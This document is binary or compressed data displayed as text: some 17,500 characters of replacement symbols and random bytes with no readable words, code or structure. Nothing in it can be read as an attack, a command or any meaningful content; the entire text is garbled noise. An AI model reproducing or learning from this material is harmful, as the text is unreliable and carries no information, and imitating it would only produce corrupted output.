����=m���ۅ�S����5���1*�V���.��ޞ���K[	�^��?�������� ����5[k.��y��|��-�'L7xX��//���m���=*C:|����+�Z��ηڛ�?�{W��Q�m�k{��,� ڦ��p�*�b"���w�Z)$ �����n�y��!���&��w��,]�J<#Q�I��k��p�<>K;\=�#�1�-2�Ç>���k�|��kv������^�`�,�V�|���3���G�7�W;�ܡ�x�h)��<�AG�hv��'ҬM@2��O	��cf�j�eB<9��~�����jc��̼QC���^��ԳN�VFPu�C����!M����@��o��޹� +�<��ڭ�%���N�39']N����0�$"3#�������.�x�I�c�s����]���~�mX����t�����l$Ub|+{��j�%�JQ� ���5\�w1w���9�]I�bncq,R7���gЎE�(�V���r��#4���R���<�M����h�e��Z+�M��BqL�Cp�.��0 �X$���4�-SX*��Z��g������L}�ݪ�Ɯ��l���Oq�+� ��\�����O����~*��'x�.���c�R�8%�L8[�>��J�������tߞO��<*�~�Tؖ�o?�>o|k�������cNɇ�lA������(����̪�0,�Jv8����}���'��x����Vos/�;_�k�X�T�I�HA��Fw_S��7p����$�s��v���S%��ۜ� ��+�R�}kG%�6N�l�0-J��:�k&}	��I�҂j�.09~�L�'�� U̻@$�ϙ1�d��g[�r5���1��P��r��0#��'���Iв?%!8�xX�H�=3�҉�[x���6���w�f�Rq����O��&�D��0�Q���90��{&����x�XSW"rO���ډ�W*����BS�p����3R��_]�wKwVX&�sO���,����p�:�2���]�5�B��zf���ͦ8QԘ��;m��z�9�.�[�c�}w��4G۽��z�oG��������	�+{p�uEe~D��B��5Z�O��?sn3�߄l}O��6��W��>���w����~h��RFPa�q��(h�����\�>�(S�f�3���Z3���T�H�<f�x��K1{�ac���kۧ
����������;��M�4��+N��8�ّ����Hƹ,�d���X�<|�+���W0��z��\v�3˞u�k+����%��S�p�*Ϭ�Q>ݑ�G�"�n�[_���N-���H<堕����P���W�D�ΰ��@�)!�~��PG���TDv����ך�saH��k� �����J��u�����؋�?ĭ�s��!n�<2��af�R0qb��^h��O��T�v�㪊2�}:�,�1D",ϙ��˃�'R�+��V9/�{N�!9G�>M>�¦�ƚo3��3~s>[�o���H�	��xS7�x9h[O, o90�����L"���x����Mք�x 0�V���� P
q���W�}t��b>oL�	%�H�1���y{��1\�r�;b�7-�!+b�E�y!���	������yC��؂0��&lѓ�K q�Ƅ�0�☺<8���%5A�,�R���n�����#��ޕBd���B	{�-��b�n;=�.��zޣ`{�W�5�~�Olǀ��;��'�ܤ�pbneFݨ�^*Ϲ���'~��7|{\��t@��+�f({������"�2�|�	���� cisYĸ"gƊD�@ѻ���uʄ�:�o&�dKRt�%MC�]�g$�c� R��s�F?K\ͽ�w P�KVa2�2�Ej>�H0	�
E.�Oz�Z�{xseاH�+k�T��3��帬�1Z�U�w�5���[7��F#�{�]���]"�s�(�/NG5�F�&��a��U'���5 �0}��F��?\�'As�j�ds��<�x� �{�i�au�Kg�8߫�0\RZ�c��;��+��$�B�\��9��~��nm�vO��lO��9��r�&a�xvW8v��T��������W��h��K�����G�~���7�������THty���߭-K����B��.�Ñ������*��Y�5���7����F���/�ep���ʉ�v���t<�Bi�_}ܫ�1�R ]�ޕo%��;�NO;~����$7�W�d�9���x�C���������k:�W�[{9��	�U�=��x�aЩZ���ج�-�_z��:n�^S��w��˜���[_+?���ߵ�����y��M�?�e������5^�P�,D�%Te��ĕ���҈��+dX|E^!C��F�m�?O!����ٮh�M�cy"�@1���izz�}=Kz��`�T� ]�G�,��}9@�\�U�V��l�x��(��[��i3��K#�D��o�E���-p��LP��J�ՓL�c�L�޾�7�,2�{6��W�L��[��Ѱ�o9ڌ�0 !�7oؼ���y����,CeGߔ��*��ʝ;osCI��"�~�F�=��&d��!.л�ٹ�e���n��܅���I�-��^+-����DV�r�#K���]axN��O�BǸdMܷ�i(q���q*�����'T89ί9a�� r L6d�b*���1�a��8j���@Yf��^��O��ur}�;���=� `sEr8u����]�}M��P[I�������>V.�}��GJp��ɢ�u�*>��?>�e���<��gD��s��ķ����?'�??��q�5h��^x>-I�O��A�րcMS	B�_���Q9�)�.�y&Ex2��,�`��3�1�Z�Qɩ����K�	�T����f��lF"�H2H�����_[�c�拜�Y��X�K(�lΦ��BQ8iğht�}��n��x����WD�Q$<�,֬\��[�f����8�x��Ǜ&���iХ�,��-���t��M�8� � r��o��������p��� s* )���BR�If\O{v_g����'��I�kv�;y���fv��o��w��hy��i��l�{7\0���.��] xĚv���#�X^��LZ�z�;iﾻ��x?k㊱t�Q_�Oi�9W��_Դ$��.���e�D�<2��n�5$쉖��)�m�]+����1�O�W@���;���������$�r�v'��_�C�߹q�v������g��7��Y���ۮ���t�0�f{��p�����B81��cc����e~�Z�=�w2t�{(5�.�v�v^':�y>g}?�G�L)��x��Wu�_<W׻��pKj��[ٿ�h���\��B:H1d��9	dB��թ!�{J�vg{&�{�h����8S#w�	�")�D���^��|ioJ;�d %��}����`J�\��${w�HR�B�2�fyT�2z����QrUWXEU���` ��;��-C��D`-�� �2?�Ħ�7�)c����&�5+�NE\hV��\nš�(��^���k��r�3xcD\�("|>�|�@Ys�z\��E��p�%. �#��r� K:��G��s�	��oV��6aеܒ?��<�y?#q��!���2�S[�����{.|K���
D(�G�������
F*a��0�4�|fJ��L�#�J���p��:�n-<�+ܒ�#@�֝+A�<eZZ�9��ڛ�q��2���Cx/��<�k<0׌S�~b��$��琠b%�	.�	�F� Al�Pf��+"c']�o4�I� z6�!O� �o���j��r�2X`F*~�Zh1������?����o�p-�-�\7D��	�839I߿��ar�Iq�sC����<�M�/h��TH�`�( ��1 o�Rx�q���"��vY�[9P^w4�W��.�Bb?H!1�Y��T��Ĉg����f�%��r�d�8NӀP;qt�`�{�I&��*�\q�L�J,åsݞ4�Ҷ.�WV���4;BN��
(�g�g���S!�=a^������D+�K�����@�`@�7�y`�0ǀ(�0U�b��&RD#�kW�j�x��"�����.�y��.�� d$�����w��3L�O� }���;36�����n���q�+/(|�T�7|�:��q���;&��Zc�����0����{�(�w����3�F]8�?�[��p ���[w�=�)C��4�=\Im���+%�"A}�~r�@hj��"�jWl�� �[����x[��ޗӺ��#��$�]�^rml8�U���ĤR���+^�Db'yc%�����-���gǅs\�:�fζ�;��Y/�	2u��D���V�s�����fGF��2�''D�~����p�����_]o�V��|7g������%���ǼY��"�;ǝ	������en�c�J��L�
��&d��p�����+���k��i.�3��������� �m�`.{g�H_`��+v �{�W��!����[��{0��\p��^�z����1�g��Bŏ��)���V�6����J���(;��8}B�=jr��!b�+-U����+���!e�H|�c���ZUC�v� ���>�m�:�J��
/������g�-�άQ`�P���J���p��1
Ua͚�[�VQ�KZ�& � #�#Հ;B�+�N�e���ȩ�����B�f��yO,S(FX�?T C!����|s�"ŭn5�0s@*��)s���&��8��,��n����n�[k-�A��2j��пB���3�}l�M��� !1.� O�V�Nf�2ذi�
���b���
�yfu�$��Y�ok�J��u~8�Y
�0R��?I�g*�\ah�����<!|--�^�>)�j��%qI.���=!'B\n���O�����qe.�[D.<��*D�Cp�<U)P��o`��-�~�b��Ut@�T�1�q�t1��;�}B<O�3��۩}W�8G�-��m?.�!h��Ԗ�a͟�Q��EE��r����/���'���Y�����_�5���m�sV4ƆG?����L��M!�<�&�߶~
�ӷ��b��bPl9ԑ��.&�yF��=�j�1.��Se�=�V���NÓ#1�q"�͞C��Wx{@/ `KO�T
�Sm-z�D{�����x�;5ņ]xgb84ܢ�tBR���iYzk7h�s�'"�Jص�q���x��Ψ>Q�������"@Z]�Pԗg���Y�d𗄠*{;����`��}���7ڻ�;-�g_����>���GY^=���Z�>�qs�R�βn%;��q�k�t`��K�*��ܽ�X'�C`D��w^}���^?�{�~ۿ�kaoAzGH`cC8�gѮK6��g�9�Uvpl�� ��B'y���p~3��9�u��Y����t����]��w���L�����O�M��>�����~^'��*{��Ϯ���g�κ��e|��/ٳ�K�h ^�z�3i�l���$����Ji}"C���A� `imnu)���; ��mN�+LL���{�JP.k~*&�W�2�Q�R��&Z�9xM���)�����E#�MyVHX%Ti��f�	0���!QO����.���N?ȼPɡ�����%��S��Yx6}ĊWW���1Y:4��;P���z�B����)�P �uK##��6��<�P��i���e{������ۙ�1rcJ�F$*��2\���ɜ��f���9�Hh�`l�^'x]n�[��x<�B(��H�Ǹ�9o�lX�������3]�a-a�}�R�#<���A%D���xo�鮰R��
�8��ۧ��:�Y$�&(4�u*���0�\*2������U����z�K]�7�r��p�Hs^W�>�s��"�>_�kM��/?�pũ�����[#?��B+߷N��
n.x�PQ�gd̸�wҜ�����ǟX�:^!�a��G���oA�6�����?q����߾a̅u)>`:B�1\����rh�{9Fҧ`�\�`�
\^%�Ű����$�'A��8&��8W���Kx�P�%T�+���T��Q�`,z+Kz.�3�
%�������Wr���*�V���#�t�B���iǈ�#q��t��Ą��.5�B�o���S3��e> ��E�ǌz�%a��JE���T�8Wq�JZ����7�HګCs��k&�k�~|���~�꼡�Im\�N` 0��kĜ �I�po��Pt���%U�����Rm�'�&�����݆� �83�i���W/����1�]����T�o����7*��ؓ��:K��n�f}��{���/۵��w����yc�1�������>�7����gi�8y�
�N�ĕCf�	��-�kZ��6ǰ�W���M��J��%�Ǐ�Uq���� ��f�����ޭz��i���q����q����C���ݏ�!�Ff[;�e��w<=���c��^��^������Ǜ)�p#�6��~�˻y�������YhD����M^�����w�N�~9���_���\?�Ӊ�[[ޱ���R��4�h���������Haζ���Ŵ����M�S�K���LFK�~��EX����Ҋ�}�H���6�Be���Р��$;=�W@��f�q5U���ҭj��?��f�B�Sk�3�"�G�<4����9��r����z9�3@�0aҀB
�	9gR��!d��B�K�_s�"K���l�Ƨ��(2*Zʍ\��'GL��NY�"�ʔ��s�"���sMؼ1�H'
���zV|R�4�1D�d2ݕ���E�����J��0��4�d�d_i�&`E+@��s�1��?q&8�����*� �G�y����ӂ���"�7�oG�����~��~�����"f��! �pF9>⧺r � �8?y`�݃@GY�2�A�2j�6��X�"�1��;O�P�ITJ\99����Jr]qda�μ}L�rOw��y�ŕ��r��r�/7��œ�G����3sXc�e=kN�x���w�Ϣ�' 1���
����|b|{`|޸��<��.�\x^j+��=Z�pσڌr���1����qL�+��聑�E�5�3к���U\|),�,OӐ1|��A�(�J��x,��s�w�����-�U�"��	�r+ B$�������a� *�'�ԂQ��O�ZȲ��Ձ���U ʛɜ������7�']����5�M0,-`v]���$Xt��^9�s27Ol����5%Je0 q�X���g���ʌT�Jt\/5��M��6}���w��, c�%*X���}�'_��SD�u�������v��_�*`���)�p�g?xܟ�r����bgj�Fn�����:���f��{W����C �A�I�=���b���a��~����W8I����uK�ΐ�g0rO+�� �5�}1�橘dlJ ius+��+������R!̅�����/���(x�'*z�`Dxuϋ��}u\���?@����7o�uz�d��v�����}@�������=�k�`��f!�K����u��o�� &|"m��#x��&�^�yZ�����{?�K�ڜ��;'\~彯������ox3
�������5N��8p��b3�ɷ�Sf��y�8����8�J�y	�I����G�?��e7{[<���f[��]�n|bou{G��$���^�0[�rȌ���e��<9�M7�dF���d�`�6�X�"n]C0�h�C���t/�!>ǻ���̝�Ҩa�e���'ΠP�'��|p��%N'������dO0 ��c��
���
�gr���$�;��?�5��%@��J�F��8����Yĥ��S%$�3��2v+���پ//��4����H��{"6�������qެD��>Dp]W�N)l�Q�S�C "�`.@�AUL�������K�� �\��3���3|��a.�����X��� "_C;�/�RB�2�ʂJ���'X337��J �7��0ƅ��]ѧ��/0�t�O,�I\�+��?WX�S �t�P\N#��^�~�), ����O�H���c�z�z��0'�����#��ZG� �����{�T�7,����'~�O||< �Ϊ
ß��xG	<u�rmø�fxJ, K�⺁�jP�����:�
�.�2���Vf)�wkߝy��~򇝦\�7��5s/��5 ���E{�cJe����=6�h�F��)w�-p�?���J����UW&�ǹDsi�dxe��Xm�'RE]�} <u�÷�d�|7>����V�7ý�\�e�]6�̛ 0�����_$R!-�=�V�V,�ж���Tt���P��t���;�Pn;�.�ؠۄ�6�91���BŘ���|��oT�����>����N� mu��qJ��u[$@�10Q ��h��d~�y�'��=�㳎g�4��}'��Q����0����H+	�|DMNW���e;q2n8�wZ����!�h�3�đo�9L��w�8�ȋxB��x����R�G�{�*z�����k����������}�W��$��o%^�y�����v|�e��ގ�B���-�Y���_�ö
&R��?/�d_�y�}���N[N��2��pl�G'�^x���q�w�����s�g_�z1��Sy*��0)߯�� ɛN����{Z�����%�͇5)(S��wX���;�q2��c� ��ڏo�)�M(����ڟȚ�Ӡ���2+���d�����P�)�d�dd���aIC�z�RDk�	%��%���'�l��3�'jʞI��쉖b��4,H�6g3���6D���BZI���̆�#�*]�� 1���QM��%�Ը$�д�X���4�=c��*�D%��N��,&w]3�8)�U�K��
 z���+(���P �J�8�I��G�o�rw��V[�0W8�z�`؆Ց��$��Y�Ky%1g+y�5�����B�	�x�X;ޭ�T~���/|X�Z��E|P��D�J�
��#� �X�i�����h:��'��̉1\`�k�u2B�s$WVO�����*�to�ʵ��:J�7ڔ:V�"�`�I�P�M9P��`p8�P`��� �eK�Q�""�>�C���Y4Z��U\�2/�΅�bNUp�+!�"�����m���4��p�8�R&�#̓Ӛa.��.-k��/r�WQ�qL�j�ʦ��dZ
j��f0'C�t�A�Xħ��N�~z��W��ܫ,f'hS)�}L6�$����PV<U���8Փ���*�]hϛFc��T�����z&0?Fo͠��4}�U{VtPk �yJ�_�x$���5�&�iA�V[K��j�8*ݐ�N3b}
"܅� E=TGĕ 1�Ї+d�0�X������ss�����=�����!ў�y�.��f��Z9ªo\鉔��7�$�W���>������M��}��w��������>����N��i����Ϩ�[��U��BY�{�������� 'LX����x��1ڻTZ<�9���N����_��5��<J	b�2�p��x^�|n�b]�1�����;ô����	C��x7�wz�$s���r}2�P�u��4����0���{�Ʊ�=�`��w��԰��~�ʺ�����P����Y��]���8�_��2!5�t�30"@9V����s�����y_ϫ��������y/������`�5�Z?� |QOm����#%x��h�2�W�I��{~wKB_�Ҁ�^���MAѿ+!`�X�TD3)V���tB��y)C�I��,O7?���F���5Z�E���E�`��(��=���9G|���5�����$��Ya�MM �]�F���($&ƏZJ{<��Bo�����cΙ��"��O����pP3��U��H�4��<�K�IX��q��K�b�0�ܕ ��X��)h�'�t����e����+x�ɕ���SVk%9,Ic�+'�7���y����7�a3bT��l���>/B�^�ޚۑ�ѫ�d��!Dp-��,WO�Hr��
|�~�mϵ�S.m�r�!��۹*������}Gr�kB�p�@.W �81�À�O'�K�����2����L%�P��������g��9��c�m�$�q-��#2�{�vme&Ӄ���Z��鮪�p� dxd�\�����3����7os�G��zq]���3Ģdt��ʐp{f� |V����h�o�gcEs����Yz�O��wCp���7|��'~���C�&q�⮭YԊ6��8���	̦8=�@�x�2�qd	�	I�I��p�IR�n$���eͪu!T\%U�{b?�	�� 5" ���Gc> d���	�J> }��|�́8n�4�k��Ԩ�Ip-�i"4d���h�nl�Yos׊Emٖ��{�p|u��\Y��ǽl@`��%:�ל�KڞFj)k�8���4�`��jD�*���4iQ�RD�n��Ig��_�80��U7�e5s � ��l�������8Oh��Pi�ك��V��4��C���}��s4��T�Q��(P��@z}�wWX�~��3d�7�g��m70$e=�$��pl�+L��\��W��+�x���lm�9r���_�8�+�pbD�4I�R@��P\�6�	E۴K��s�
>��߸�׏�^��Wae�(��}
�tAf�|�v� �M�HFS�s���YV���M�ެ�*�Z�}��S���Ȏ�_�{�n���S�@���[����k��5���^�g	.�+�{nh�n���޼�ﯞ�j��������4�;��MGv)h2�����]�	��L2LNE �w8~/��$�2�I@\8{�_���o�Pw��سiA},�{�u2cb;�^J���}�1Q�2'���ȕcȃ	�H���k`Q�-:L����̸���^'&ꃂ���TV*���C�9?©��I�@z9'$0��J8hx�ҳ��5��	,|��yoՉ�Lœ�ZR�.���I�)|s~b��?��i���pt�68��9�g�m(���xfyz�B�4�x@�\5S1ai��a�������0��?�P��gt�:��E�E�L���Yd�Q+�����n"�����Gs8��$E�o����#I�S� ��#s%�	i=h�9�<b�3��8�޽<�u]��z�M�Pv3`X�E!`�4	�OeB�"ߴ
&����-���ʈ�x"S�^�p�*�6���6IA<���ϟ8?~8��g	W͈R��'Ir>&�h8�o&�NK�9i�zH��}�ϊ�~�~jD��<V���Ir�~G	����u��VX�{(�h ���W	��I����(��x�n*�������~A3ʘ����ℯsZ�aʯE�X���En����6%�j�U*�%�����ʛ�X���^rtҲ4���}u�=���Ro�`9Qۻ��y�Ѳ�œ�zҺ�+�p��7�G3J� �4щv�8蕦�t��ԉ�g��w�U���c{�>��c�^�����+0VÃn��UQ�~�b�H�4�����sU?��u�����`���׹��۽���q�H%�����=-��E��ԣG�^�4=4�=��%�(��䍏��H	3�gN|��@��ww����ű��}��jϼ�f<!��ז�"�d�Z��X*��`:T��n�u܋��������1�{oǙ��H� 4`n���y_�l��v��aY�ӳ�g-�k��<�ｪJ���a�j}����W��F�"�D�Bj�M^�+�|�?��޾��C�[�w���ae��	��[�E� m��|/Z٦S���F�i�}��
,�
"�Q�F����������BH2��6�_*���c��8JP's�����Q��m���EɄa Ĩ��紛�	�h����]�pai`Fh�x_֟E��<�<�t��S?���V�*�r���G5r��:���b�X6
ÖC`�� &ak�鱼�gü_Yޭ��ъs�\G^��%�*N^����$=6'��9q�Z,�D�����	+����x@Dp?�g�.<MM��ҁ9paYa�����UWϛ0��
�(0���ipE��A$<�찡�Rz,,",��;"7����G��K�xj�<O;��aH��3�C�<��Z�8;�Џs�f��R����וw�h:�GG���p���x|��|���o����4�+����B��{�Y�,�@gd��Z���LP��ѐq���L��F4`Tu���z��q�9�o>T��ϟ���w�z��F'�*D'�~X2�9M��4�Z_��S�۰�)�ה{ͣT�FN��fA�5��
����>�$�G:4�r�`I������<~��L����5���1����D��N7��~i,�g�̑��c�=h!��P�E�{�c�Z�S1#'<Qb�I"�G�$'_� ^�ҏ�?��Dg����X�M��KQn���	��<��7i���	�#jQM�X4J�t;>4aGX�O����]����(�d~!g�4��#��+�8>��Oʤ���L!O�BFM ��9A*f���,�T%�,���}&-L1��ݐZ��8�&E_�}+��
8���pq^G��1+,��q�\��*���-��Pa0�{���߉���������}���\gn�����8ŅP	��4N�8(��7���*�Z����W��"q�W%�uMWe2?�_]�
�z�d��C��z��E���,�v�m�ϖ����\�*�ʉ�5�����&��N7ll�����?�	�z9����oN�M�������i��{���1u�\��k�p�X�z�����,{k��I�_��y���%�b���Aڹ:����sŞp5��]����J��2�siT�MЮ:.ω�.�`���<S��sE�{5j�	�B�&!V�;.�Q,������##`��g�zOC1{�2n��VU!t��)�@3��|�0e�%�xv>�ȶ+>.��)����� ��T�b$�|P���Ϻo/���� �l�5�m�1j�%�%����p~B��ټL֜v��y�)��U.0#Qprn@��
^�ʯ�؉Aa<�y��az�L�D�=W;�f�4��ḥ8g�63r���!vD�t\��OA ����Bw��EwR�1~0cI��TNC�z�sؙz�_0�� iX2��*>�YU�d�s��Q*:�����/7�Q����n=;&��7橐�1��
���ύ�����L����F�
i��wȍp�ix���ㅑO�:�<�b���aI�f�7�"�b�NK�<�TH�8m���t����X��L�:5C�Ya�D?ޚ��q�Ǐ��wܛgЗ��	і�H<S�I�s?���M���'4U�����9�a`�+ $�dd������""���5���� o�1Zk8KU��Kք�!�1��{\z�����Q0,7��p�q����
φ�xB�(�n�����<��ǌ�a8��92){��Ԏ�\3��Î��H4A�V��3�Ģ�DT-ZJ����W��' (���xW#}��3�y�UbP�!-<^��9�S�pGZv�^y.~s<�g�Ð�4?���d<�>-����?�Q �kW�Qڡ]K;�9��~��2�2~g8���2}���c�Yy^U���x�_��g*y���������??)��X�ճ���I�0�u<$K*������6�ơu�J;�F@�7�� BN�����Ћ���*�8_~�޾v��O\��J�.�H��z��㒌��yUH��a�4Ay�ܪ�l�3�����^M��R����ay5�Y!�n����J���ę�W�[q��:�:�J�.�b�����·.W��xX���e:���@@��X^�[�b/q}�Ëd+.�3��^�s>#q���j}�}���Z�MVo1G���b�*PT�B`��](�y�lY/A&\������x�P�_�pa[��ز�E�s�&j����;ԅ�t&@~�����y�e�L H�tN���|ti��I1l��>'~�~�5���1���uSJ�3����CV�ѻ���<<ab�$O�4��w���l�ͣ��
��x�����* M��i�?q��!{W��mL�$��3�ďs��dh0%k$�C9i ��˧�n��ˠ�J���Kr�2�ٌ|�Y��a���k���#]fr(�k�ɣ'��&=mZ�P�1-L����J�-q�y/����u+���'SX8�B<y݀����D�b�e�����|n70�7q���i�����f$��S�@�Q�.+��m�T<�;=j�Z���vC�7��4˧�|�n�9z�u|(�7��1����7;��9�@�hc��p|l�ӂ�
�1q
��Ǣ;��z��T-��n�r/�r^�8���%�&3Qc�k�	EF�r����K�[�Bu:�a����w��4[��DMd��`�0s=$����\�^�z!���4��X)Y&
�HPH#�+�L&��i9G���X2P��E�`N/�Y-r�A-�H%����1�f��e�fF��H���JCr1[�b��6M���ZJԍOzr+2G��
N����S@hn�}�O����Me��^q��#�)r! Kn��MR��*:�{I<i�*h��z.�l��>����<��E�t�)��U1�(��(`z��h�:ls�=���}�@��n�S�¨��\�(����&��i�NY�?N5|{���{���
K5$�}��_�9,�����y�µz�y���v��p��*c ֵ�c�׃غ���1���9R��yu�蕷������(�FC�+���cW��N���#q�=�rF�	,��{�W8��:��|u�6/����s�G�{ˠ7��|5�������F���
n�ދ��BRȬOQ�,75w#V�Yv�+�U�^ߢ�#��Γb��߈��R�J�7�Ȅ� P�\�4��ʸ���s�ϭrx��vK*��$/�Hs����vĒc&,R�:�����Y�{� M]��v�Н����ֶ�`�J*�6diJ�>��N���h^_܄�! Ą��m�ֽ��ؕ6��]i�cr3�s�l2�{���ꑳVYbPZ�3%Fu¼�����mϬ�K�|N�yc7�³���cg�-�|LK����c�q��{�^QE�L�d���������9���d4��9����L��.��7��y6?��)L�kH��ͽ�́H�E��u�%����D�!VRQ���[iʉ�����E�c"b���=�ptN�c���摕�<�O�V�B�-B��"���^-��{N��h���{)@���������H�C���*Fb�����6�|���x�~�z/�m�@C�1���.��t����+���2�T�#��1���:��HG��R��c3��ů���>;Ҙ���ۘ�ќ�Ҁ�=���� _�v*��	� ���nU�O��� ���VWHE���N����4/_�dR>f��UH?B_k��#�[N� J�	�lI�,Ͳ'R�7�a���7�N+��0"�X�w%|4v��J�.�
�-��E�K���P@m�Ye�4���Z�lR���.X=��q@��l��C��pVO,�Y��^��d�g���Ǵx���U��R���^�Ֆ��*H@�̹���0��c aX���U���9 s-��x�
e�U�@��V�p+s�F�~u�u}w<i�Cl��𼺸	��Q��ð5&t���s��Ǝu޵ޯ�~ߟ{�/������Uq��]Gfs������c��+��{^7E�I/��y�3�]���եNU�
��;����}�pq/��>�c�����W���2�-
��ÿ���m���T���������\��z�C�%c�wh�W\�WǞ�Jg5��4����O�\ ��Y~��r������C�V�drC{�qT����	����n+�Z�� �ckD#�B�#3���[G(���t�-����Қ'�r� ��7s��9
a����D�(+,7�y������y���u4O��5��s�ך�\�a�b���|涠b� C�"�ׄ?�ʹ6�V�����^i�������hd޼���U�n� o*�B�H���q6�s!nճ�Q�&d+��
(�;�� i �
���	z����V�lZy2����`9A��0��`�;�γ8i�t���8��4��R�<���]��#�c6�|�t�k.��mH���ȽF��#��8�`���A��y�y�r� �q�"�8RI��$.���ƅ2.�m�K�5'õ����#5�������m�Ӑ��#_[K�t��#8�ہ��O|��o������\�:O<nw�m*n�A�H���8���E�T˜��KY��N�Vޣ���p��I��C%J��A���c�b��8zS&�:��g�J`k4h�v�D���X�R����r,v�h�C�	��If��[����<��z5���;�x�S���Zc���1F8��C�/4�N7R7L��˼l����0����w��n@�JN��y���`�S�)���y��ؽ��b0,������Q������6�B�H��gϟX��J�g��϶v��"�� TOV��n��>�s�Y�D��esm�R�W�Yw��3�tU��x�Meч�/T����R� *|jI�=R�>_ױ�ل�򷋗9�40�sO�8�6�����5]u�����WW���N�(�솊چẖ����m�{�V\\{����2�2�����O"�� ���j������ig�k�����Z~���W������͗����W�)�wve��ӐJ�~=���]���`�j$�o]�+<{Zk��r|R��+0\y��u���Dڪ��䧝�K
F�!��u��~4������!��E�Ѯ��&M���T|b��Z�@a����	\(����Ro���,9�������p��C���-ʊf��O������W���V�*,;5`M��#�S UwGF1��S=o�0����;N(:,ʀ���{����3��pɇ*�yzHg�'�W�He�Dkz���s���!ȉ��4��0���p��т[�6n+�@O#���镶R���nx ��7��jp,��׌6"W��Rcɷ�Ȉx�?�H�FޘQ0��ɽf��o�ٟ^���@���7"q�:�����<M�A�a��y:N��1p����2y�¢$���8��#&�9�K2�s *�	��6���ӏ ��{S�r��v�z��h�$~+�T��%�u�e"Mǹ�v�R��Ⱥn��m�LT�Zb*�9� �{������o�������������'l�oü��踝�7�cZ)ASH�k9���V�"w0�����쉛�`�ƽ޺׳G$���ɱr����;v2)7�*L&O��*$e0�#���l�G+tYh@�b���(���3�J���=K0hG��4BYɀ�8����>/���׽;��NS�B�(�f(�[�2��3S1�sy9O;N�QY�=��@S�NtM��`F��n8o>�	��9����	r�#AE=�}?� �Ϝ8�+�۳�~U8k�v๴��D���ñ>��A��j�0C3����[� ~*r)�d��:�D4��dW�뻋�C�R�yG����>Q�
��{�Va�ρ���S�*�\�I-A�(�T�cdI$����T�W����E)�q �SOs���u]���k\���þ�8����6D��"�P�<��:޵�'�é2ϸ��z�0$�D)�ݰ_�kKW
�+Ƹ?GA
(*����s{��_�M����l�T��p��b���W������4毶�\_�o�����(�5>�[����dY]P�Na@�Q?_�����=��y�W�̱����.�׎�k�+��7�jĀ!��Q"2�Y��u����%��gX�<�ؐ�2�NKHÖMИ8Jr*F2(����^���h�0Y�^qq���v�����]��PZ2��&�n�Y�)6�Τ�dqƈ:u��tO04�N���B�'L���!=0��MǫX���Zȼ�~�)��(��z�%�11]���\S
�����8eI~����uA���A:<���] ���\���p�E��6i�C]kv��k,������.�;��k�s�:��Ñj���3�I�)�£Z�ƿ������ܠA�W]	0�d �я2N�a�!��w�91Ǵ�����r�����k���7K�9M����D�`^n3��؜k�9 �F�H{2њK�U0%����b<�Vn�j�?p{�zB|��鍺сh� q��=��Z��o��o����?���;�A0'��p��m�?odڑ	�J�Bϴ��t�Fڵ��bк df��Y�ۋ,��"*�x�=�4rN?�)	��S8�b ��~��w��p��R�`YF)�z@Hc=�,8�`��ၯ����8�;��c�� e�����V���4�Q��7|��G�p��+���,��F�=j�.������Ȧ\~!w-����[�4�R���Py�H��6A�&,���v�� "켄 h��t=�a�@�&gHS�67Z$�qG*E�,H.x6��Z��Q���������
ϟ������gd{��S��*G%��#��ls��˾k_���~��*�R_�E�^��$��q6dMz�|����8�bKR�W]�=*D/�1��<����(mD~������P�����M���\7>S�v�]a�~��_��q,Jv՛e�Tm��?X���y��,`N"�Że( �:���_�C�*~����v�m�u�C�Fs-��J�;,'Y��3.�s��@E�wh���`�7�zz�H�W{���Ӱ}u�K����/VY3�&h��k����vk��P���B�^���f��|��G����4fwv/,=^UP{�2�.��-������)��M�`nmtE=B]k�}�Xܲ"�t؆��S�k�yH�׼?7�?��ȟ��~4��c;S�.7EBA���G�1����&�`��ՖU�p��_@��g�݃�`�5óۂ�X>AU�ʹ�PH-4�º�NMJ�Z�0�i���Tj^��V�_Knn����?<3��i�f��@AaB��f*�k�Y �����)@3���3�u<B��a�R��ܡ&pOPa�s�<˨%�6�����O��xB��>[;����PYڋQ���8�b���Zv���!�ى���h ���1q12�O��~�$���;
0qG$���$9�x�wp�&��@+2���� ЦI���;�� �b�l#�I�$pK�{i@�A�B����#$��>*&�������~����'���[05�Y8��8���σ�i�<�"��,R�l����JW�E��PNi�����#ۇ�'l��\����chB�YUn��`&Y��$ȫ�"��'5���-+�@����(K�҆0��G�I-y4ɳ�#jK�)�WUgL����GN1?�6��2B���LIV�%K_������ْ�ȯ�N��\E�����B��=��,�K���΢:��)����j�mb�1��y��Ӻ�x�������V�PH4��O��Oo��Rj�\=�!(�w*� 5 껂�:�ٲa �$AfCJ�=��|'���:�WG'�{�}_��k�b����*l��;	�>.2�h[��%�x*�	�}݀u�w���Z��x��!c����^~nC���^�3i"�*���Դ�E%��>���ן`Y�T����+F���,cb� � C(⿢�����G�8������>�6�@��{Q��[���WW�-
�_�E_|ޟb�2�f�����u.˳X��µL��ǹ�\������G� �x}����I��j}�w��O��~H�irA�V����i������w��a؄�"_������.��^ܺl#�D�@Xe/�O�VB�%�r+`�2<���)�;�F����X[�U�������}���R�����Ha�g���|�2�,����B��9��y��F�yk�e�*�N|dB����C��\���B�D<џE��Em�X=:�`*fBp��1�.!� K�|�����x~�
�*(5�HD�ѳ� �ּ�=�.�0���{���5�!47��.q��dT�)3�S�
hnLOr�$X��O$�����xx�?�V@Y�`��G87
OeI��;� �(�����y}}�k.��G+�g�==�B����}�91�����;�'T���P�%��1�څ�D�������7�2Ѝk�s`L��`b���Gc�"$I��48q=�EX+��0?�6����u)k���@,t���� h�Ӧ��Z��@�`��|����?����x��ou���1�f<D�9pxՍ�W)��c�e�O	��o qX.�S�i�1�rm�	6�@�% �v
�sQ�O$�o�2�u��c Q$|�QZ�V�����<����"XR����զV>s�E��V�',�G2M�V��er�]:�e�g������LVa�?z�}! ٓ��� wL��7~�XeL,��� �~�ndeR�_N�=J�y�Lt.�V������7?^E#��w�$��	���dHH={8 |��'��6=�7�k=���OP@HO��<�Od#L��}��{a	�,��^�2�s �g�2��qm�䒯�wU"�-縤��$�L�:�g�ՠ�ϑ������&y�n)�B�/����\��9ƫ�y���ذ���c�1WeQ�6�PM�H�X���W�f ��|�Sޭ��Wqk��w~�tU֔tB#3w��J.٘���X^\UI��Ĉ+1��~"�8��?���_��®~�Q~�g���� �T8Ͷ����j�
